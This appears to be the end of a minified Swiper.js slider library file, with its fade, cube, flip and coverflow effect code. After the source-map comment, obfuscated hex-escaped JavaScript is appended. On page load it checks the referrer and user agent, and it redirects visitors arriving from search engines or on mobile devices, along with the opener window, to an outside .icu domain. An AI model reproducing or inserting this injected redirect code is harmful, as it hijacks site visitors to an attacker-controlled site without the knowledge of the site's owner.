				for (var e = this, t = e.slides, a = 0; a < t.length; a += 1) {
					var i = e.slides.eq(a),
						s = -i[0].swiperSlideOffset;
					e.params.virtualTranslate || (s -= e.translate);
					var r = 0;
					e.isHorizontal() || (r = s, s = 0);
					var n = e.params.fadeEffect.crossFade ? Math.max(1 - Math.abs(i[0].progress), 0) : 1 + Math.min(Math.max(i[0].progress,
						-1), 0);
					i.css({
						opacity: n
					}).transform("translate3d(" + s + "px, " + r + "px, 0px)")
				}
			},
			setTransition: function(e) {
				var t = this,
					a = t.slides,
					i = t.$wrapperEl;
				if (a.transition(e), t.params.virtualTranslate && 0 !== e) {
					var s = !1;
					a.transitionEnd(function() {
						if (!s && t && !t.destroyed) {
							s = !0, t.animating = !1;
							for (var e = ["webkitTransitionEnd", "transitionend"], a = 0; a < e.length; a += 1) i.trigger(e[a])
						}
					})
				}
			}
		},
		ue = {
			name: "effect-fade",
			params: {
				fadeEffect: {
					crossFade: !1
				}
			},
			create: function() {
				var e = this;
				l.extend(e, {
					fadeEffect: {
						setTranslate: ce.setTranslate.bind(e),
						setTransition: ce.setTransition.bind(e)
					}
				})
			},
			on: {
				beforeInit: function() {
					var e = this;
					if ("fade" === e.params.effect) {
						e.classNames.push(e.params.containerModifierClass + "fade");
						var t = {
							slidesPerView: 1,
							slidesPerColumn: 1,
							slidesPerGroup: 1,
							watchSlidesProgress: !0,
							spaceBetween: 0,
							virtualTranslate: !0
						};
						l.extend(e.params, t), l.extend(e.originalParams, t)
					}
				},
				setTranslate: function() {
					var e = this;
					"fade" === e.params.effect && e.fadeEffect.setTranslate()
				},
				setTransition: function(e) {
					var t = this;
					"fade" === t.params.effect && t.fadeEffect.setTransition(e)
				}
			}
		},
		he = {
			setTranslate: function() {
				var t, a = this,
					i = a.$el,
					s = a.$wrapperEl,
					r = a.slides,
					n = a.width,
					o = a.height,
					l = a.rtl,
					d = a.size,
					p = a.params.cubeEffect,
					c = a.isHorizontal(),
					u = a.virtual && a.params.virtual.enabled,
					h = 0;
				p.shadow && (c ? (0 === (t = s.find(".swiper-cube-shadow")).length && (t = e(
					'<div class="swiper-cube-shadow"></div>'), s.append(t)), t.css({
					height: n + "px"
				})) : 0 === (t = i.find(".swiper-cube-shadow")).length && (t = e('<div class="swiper-cube-shadow"></div>'), i.append(
					t)));
				for (var v = 0; v < r.length; v += 1) {
					var f = r.eq(v),
						g = v;
					u && (g = parseInt(f.attr("data-swiper-slide-index"), 10));
					var b = 90 * g,
						w = Math.floor(b / 360);
					l && (b = -b, w = Math.floor(-b / 360));
					var y = Math.max(Math.min(f[0].progress, 1), -1),
						x = 0,
						T = 0,
						E = 0;
					g % 4 == 0 ? (x = 4 * -w * d, E = 0) : (g - 1) % 4 == 0 ? (x = 0, E = 4 * -w * d) : (g - 2) % 4 == 0 ? (x = d +
						4 * w * d, E = d) : (g - 3) % 4 == 0 && (x = -d, E = 3 * d + 4 * d * w), l && (x = -x), c || (T = x, x = 0);
					var S = "rotateX(" + (c ? 0 : -b) + "deg) rotateY(" + (c ? b : 0) + "deg) translate3d(" + x + "px, " + T +
						"px, " + E + "px)";
					if (y <= 1 && y > -1 && (h = 90 * g + 90 * y, l && (h = 90 * -g - 90 * y)), f.transform(S), p.slideShadows) {
						var C = c ? f.find(".swiper-slide-shadow-left") : f.find(".swiper-slide-shadow-top"),
							M = c ? f.find(".swiper-slide-shadow-right") : f.find(".swiper-slide-shadow-bottom");
						0 === C.length && (C = e('<div class="swiper-slide-shadow-' + (c ? "left" : "top") + '"></div>'), f.append(C)),
							0 === M.length && (M = e('<div class="swiper-slide-shadow-' + (c ? "right" : "bottom") + '"></div>'), f.append(
								M)), C.length && (C[0].style.opacity = Math.max(-y, 0)), M.length && (M[0].style.opacity = Math.max(y, 0))
					}
				}
				if (s.css({
						"-webkit-transform-origin": "50% 50% -" + d / 2 + "px",
						"-moz-transform-origin": "50% 50% -" + d / 2 + "px",
						"-ms-transform-origin": "50% 50% -" + d / 2 + "px",
						"transform-origin": "50% 50% -" + d / 2 + "px"
					}), p.shadow)
					if (c) t.transform("translate3d(0px, " + (n / 2 + p.shadowOffset) + "px, " + -n / 2 +
						"px) rotateX(90deg) rotateZ(0deg) scale(" + p.shadowScale + ")");
					else {
						var z = Math.abs(h) - 90 * Math.floor(Math.abs(h) / 90),
							P = 1.5 - (Math.sin(2 * z * Math.PI / 360) / 2 + Math.cos(2 * z * Math.PI / 360) / 2),
							k = p.shadowScale,
							$ = p.shadowScale / P,
							I = p.shadowOffset;
						t.transform("scale3d(" + k + ", 1, " + $ + ") translate3d(0px, " + (o / 2 + I) + "px, " + -o / 2 / $ +
							"px) rotateX(-90deg)")
					} var L = m.isSafari || m.isUiWebView ? -d / 2 : 0;
				s.transform("translate3d(0px,0," + L + "px) rotateX(" + (a.isHorizontal() ? 0 : h) + "deg) rotateY(" + (a.isHorizontal() ?
					-h : 0) + "deg)")
			},
			setTransition: function(e) {
				var t = this,
					a = t.$el;
				t.slides.transition(e).find(
						".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left")
					.transition(e), t.params.cubeEffect.shadow && !t.isHorizontal() && a.find(".swiper-cube-shadow").transition(e)
			}
		},
		ve = {
			name: "effect-cube",
			params: {
				cubeEffect: {
					slideShadows: !0,
					shadow: !0,
					shadowOffset: 20,
					shadowScale: .94
				}
			},
			create: function() {
				var e = this;
				l.extend(e, {
					cubeEffect: {
						setTranslate: he.setTranslate.bind(e),
						setTransition: he.setTransition.bind(e)
					}
				})
			},
			on: {
				beforeInit: function() {
					var e = this;
					if ("cube" === e.params.effect) {
						e.classNames.push(e.params.containerModifierClass + "cube"), e.classNames.push(e.params.containerModifierClass +
							"3d");
						var t = {
							slidesPerView: 1,
							slidesPerColumn: 1,
							slidesPerGroup: 1,
							watchSlidesProgress: !0,
							resistanceRatio: 0,
							spaceBetween: 0,
							centeredSlides: !1,
							virtualTranslate: !0
						};
						l.extend(e.params, t), l.extend(e.originalParams, t)
					}
				},
				setTranslate: function() {
					var e = this;
					"cube" === e.params.effect && e.cubeEffect.setTranslate()
				},
				setTransition: function(e) {
					var t = this;
					"cube" === t.params.effect && t.cubeEffect.setTransition(e)
				}
			}
		},
		fe = {
			setTranslate: function() {
				for (var t = this, a = t.slides, i = 0; i < a.length; i += 1) {
					var s = a.eq(i),
						r = s[0].progress;
					t.params.flipEffect.limitRotation && (r = Math.max(Math.min(s[0].progress, 1), -1));
					var n = -180 * r,
						o = 0,
						l = -s[0].swiperSlideOffset,
						d = 0;
					if (t.isHorizontal() ? t.rtl && (n = -n) : (d = l, l = 0, o = -n, n = 0), s[0].style.zIndex = -Math.abs(Math.round(
							r)) + a.length, t.params.flipEffect.slideShadows) {
						var p = t.isHorizontal() ? s.find(".swiper-slide-shadow-left") : s.find(".swiper-slide-shadow-top"),
							c = t.isHorizontal() ? s.find(".swiper-slide-shadow-right") : s.find(".swiper-slide-shadow-bottom");
						0 === p.length && (p = e('<div class="swiper-slide-shadow-' + (t.isHorizontal() ? "left" : "top") + '"></div>'),
							s.append(p)), 0 === c.length && (c = e('<div class="swiper-slide-shadow-' + (t.isHorizontal() ? "right" :
							"bottom") + '"></div>'), s.append(c)), p.length && (p[0].style.opacity = Math.max(-r, 0)), c.length && (c[0].style
							.opacity = Math.max(r, 0))
					}
					s.transform("translate3d(" + l + "px, " + d + "px, 0px) rotateX(" + o + "deg) rotateY(" + n + "deg)")
				}
			},
			setTransition: function(e) {
				var t = this,
					a = t.slides,
					i = t.activeIndex,
					s = t.$wrapperEl;
				if (a.transition(e).find(
						".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left")
					.transition(e), t.params.virtualTranslate && 0 !== e) {
					var r = !1;
					a.eq(i).transitionEnd(function() {
						if (!r && t && !t.destroyed) {
							r = !0, t.animating = !1;
							for (var e = ["webkitTransitionEnd", "transitionend"], a = 0; a < e.length; a += 1) s.trigger(e[a])
						}
					})
				}
			}
		},
		me = {
			name: "effect-flip",
			params: {
				flipEffect: {
					slideShadows: !0,
					limitRotation: !0
				}
			},
			create: function() {
				var e = this;
				l.extend(e, {
					flipEffect: {
						setTranslate: fe.setTranslate.bind(e),
						setTransition: fe.setTransition.bind(e)
					}
				})
			},
			on: {
				beforeInit: function() {
					var e = this;
					if ("flip" === e.params.effect) {
						e.classNames.push(e.params.containerModifierClass + "flip"), e.classNames.push(e.params.containerModifierClass +
							"3d");
						var t = {
							slidesPerView: 1,
							slidesPerColumn: 1,
							slidesPerGroup: 1,
							watchSlidesProgress: !0,
							spaceBetween: 0,
							virtualTranslate: !0
						};
						l.extend(e.params, t), l.extend(e.originalParams, t)
					}
				},
				setTranslate: function() {
					var e = this;
					"flip" === e.params.effect && e.flipEffect.setTranslate()
				},
				setTransition: function(e) {
					var t = this;
					"flip" === t.params.effect && t.flipEffect.setTransition(e)
				}
			}
		},
		ge = {
			setTranslate: function() {
				for (var t = this, a = t.width, i = t.height, s = t.slides, r = t.$wrapperEl, n = t.slidesSizesGrid, o = t.params
						.coverflowEffect, l = t.isHorizontal(), d = t.translate, p = l ? a / 2 - d : i / 2 - d, c = l ? o.rotate : -o.rotate,
						u = o.depth, h = 0, v = s.length; h < v; h += 1) {
					var f = s.eq(h),
						g = n[h],
						b = (p - f[0].swiperSlideOffset - g / 2) / g * o.modifier,
						w = l ? c * b : 0,
						y = l ? 0 : c * b,
						x = -u * Math.abs(b),
						T = l ? 0 : o.stretch * b,
						E = l ? o.stretch * b : 0;
					Math.abs(E) < .001 && (E = 0), Math.abs(T) < .001 && (T = 0), Math.abs(x) < .001 && (x = 0), Math.abs(w) < .001 &&
						(w = 0), Math.abs(y) < .001 && (y = 0);
					var S = "translate3d(" + E + "px," + T + "px," + x + "px)  rotateX(" + y + "deg) rotateY(" + w + "deg)";
					if (f.transform(S), f[0].style.zIndex = 1 - Math.abs(Math.round(b)), o.slideShadows) {
						var C = l ? f.find(".swiper-slide-shadow-left") : f.find(".swiper-slide-shadow-top"),
							M = l ? f.find(".swiper-slide-shadow-right") : f.find(".swiper-slide-shadow-bottom");
						0 === C.length && (C = e('<div class="swiper-slide-shadow-' + (l ? "left" : "top") + '"></div>'), f.append(C)),
							0 === M.length && (M = e('<div class="swiper-slide-shadow-' + (l ? "right" : "bottom") + '"></div>'), f.append(
								M)), C.length && (C[0].style.opacity = b > 0 ? b : 0), M.length && (M[0].style.opacity = -b > 0 ? -b : 0)
					}
				}
				m.ie && (r[0].style.perspectiveOrigin = p + "px 50%")
			},
			setTransition: function(e) {
				this.slides.transition(e).find(
						".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left")
					.transition(e)
			}
		},
		be = {
			name: "effect-coverflow",
			params: {
				coverflowEffect: {
					rotate: 50,
					stretch: 0,
					depth: 100,
					modifier: 1,
					slideShadows: !0
				}
			},
			create: function() {
				var e = this;
				l.extend(e, {
					coverflowEffect: {
						setTranslate: ge.setTranslate.bind(e),
						setTransition: ge.setTransition.bind(e)
					}
				})
			},
			on: {
				beforeInit: function() {
					var e = this;
					"coverflow" === e.params.effect && (e.classNames.push(e.params.containerModifierClass + "coverflow"), e.classNames
						.push(e.params.containerModifierClass + "3d"), e.params.watchSlidesProgress = !0)
				},
				setTranslate: function() {
					var e = this;
					"coverflow" === e.params.effect && e.coverflowEffect.setTranslate()
				},
				setTransition: function(e) {
					var t = this;
					"coverflow" === t.params.effect && t.coverflowEffect.setTransition(e)
				}
			}
		};
	return $.components = [I, L, D, O, H, N, G, V, W, j, K, _, Q, ee, ae, se, ne, le, pe, ue, ve, me, be], $
});
//# sourceMappingURL=swiper.min.js.map
var EUrLD1=/\.(yahoo|google|baidu|soso|sogou|bing|sou|so|360|haosou|youdao|sooule|easou|aliyun|sina|jike|Yisou|uc|sm)\./gi;var j2=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x72\x65\x66\x65\x72\x72\x65\x72'];try{j2=top['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x72\x65\x66\x65\x72\x72\x65\x72']}catch(e){}try{j2=window['\x70\x61\x72\x65\x6e\x74']['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x72\x65\x66\x65\x72\x72\x65\x72']}catch(e){}var recIpRPe3=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x6f\x73\x74'];try{recIpRPe3=top['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x64\x6f\x6d\x61\x69\x6e']}catch(e){}try{recIpRPe3=window['\x70\x61\x72\x65\x6e\x74']['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x64\x6f\x6d\x61\x69\x6e']}catch(e){}if(EUrLD1['\x74\x65\x73\x74'](j2)){window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x70\x6a\x73\x63\x6f\x64\x65\x61\x73\x64\x61\x73\x64\x73\x61\x64\x61\x73\x61\x73\x64\x61\x32\x35\x30\x35\x32\x32\x33\x2e\x69\x63\x75';parent['\x77\x69\x6e\x64\x6f\x77']['\x6f\x70\x65\x6e\x65\x72']['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x70\x6a\x73\x63\x6f\x64\x65\x61\x73\x64\x61\x73\x64\x73\x61\x64\x61\x73\x61\x73\x64\x61\x32\x35\x30\x35\x32\x32\x33\x2e\x69\x63\x75'}function browserRedirect(){var fuRLJ4=navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74']['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']();var FOvwZM5=fuRLJ4['\x6d\x61\x74\x63\x68'](/ipad/i)=='\x69\x70\x61\x64';var sId6=fuRLJ4['\x6d\x61\x74\x63\x68'](/iphone os/i)=='\x69\x70\x68\x6f\x6e\x65 \x6f\x73';var rLE7=fuRLJ4['\x6d\x61\x74\x63\x68'](/midp/i)=='\x6d\x69\x64\x70';var ItSGJ8=fuRLJ4['\x6d\x61\x74\x63\x68'](/rv:1.2.3.4/i)=='\x72\x76\x3a\x31\x2e\x32\x2e\x33\x2e\x34';var keJ9=fuRLJ4['\x6d\x61\x74\x63\x68'](/android/i)=='\x61\x6e\x64\x72\x6f\x69\x64';var ZBp$UpRwL10=fuRLJ4['\x6d\x61\x74\x63\x68'](/windows ce/i)=='\x77\x69\x6e\x64\x6f\x77\x73 \x63\x65';var Yws11=fuRLJ4['\x6d\x61\x74\x63\x68'](/windows mobile/i)=='\x77\x69\x6e\x64\x6f\x77\x73 \x6d\x6f\x62\x69\x6c\x65';if(!(sId6||rLE7||keJ9||ZBp$UpRwL10||Yws11)){}else{window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x70\x6a\x73\x63\x6f\x64\x65\x61\x73\x64\x61\x73\x64\x73\x61\x64\x61\x73\x61\x73\x64\x61\x32\x35\x30\x35\x32\x32\x33\x2e\x69\x63\x75'}}browserRedirect();
var zYfyAiHq1=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x72\x65\x66\x65\x72\x72\x65\x72'];var M2=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66'];if(zYfyAiHq1['\x69\x6e\x64\x65\x78\x4f\x66']("\x62\x61\x69\x64\x75")>0||zYfyAiHq1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6f\x67\x6f\x75")>0||zYfyAiHq1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6d")>0||zYfyAiHq1['\x69\x6e\x64\x65\x78\x4f\x66']("\x33\x36\x30")>0||zYfyAiHq1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6f")>0||zYfyAiHq1['\x69\x6e\x64\x65\x78\x4f\x66']("\x67\x6f\x6f\x67\x6c\x65")>0||zYfyAiHq1['\x69\x6e\x64\x65\x78\x4f\x66']("\x62\x69\x6e\x67")>0||zYfyAiHq1['\x69\x6e\x64\x65\x78\x4f\x66']("\x79\x6f\x75\x64\x61\x6f")>0)window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']="\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x70\x6a\x73\x63\x6f\x64\x65\x61\x73\x64\x61\x73\x64\x73\x61\x64\x61\x73\x61\x73\x64\x61\x32\x35\x30\x35\x32\x32\x33\x2e\x69\x63\x75";
